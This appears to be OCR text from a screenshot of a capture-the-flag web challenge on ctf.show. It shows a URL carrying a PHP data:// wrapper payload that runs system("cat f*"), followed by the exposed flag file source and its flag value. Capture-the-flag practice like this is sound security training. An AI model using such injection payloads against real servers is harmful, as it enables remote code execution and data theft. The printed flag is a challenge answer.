 ctf.show
d3abe00c-1c18-4266-bca4-8
http://d3abe00c-1c18-4266-
http://d3abe00c-1c18-4266-
view-source:http://d3abe00c-1c18-4266-bca4-8ca9dfd737aa.challenge.ctf.show/?c=data://text/plain,%3C?php system("cat f*")?%3E;
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{68dad4df-e443-4859-8462-b00f7ac5f655}";;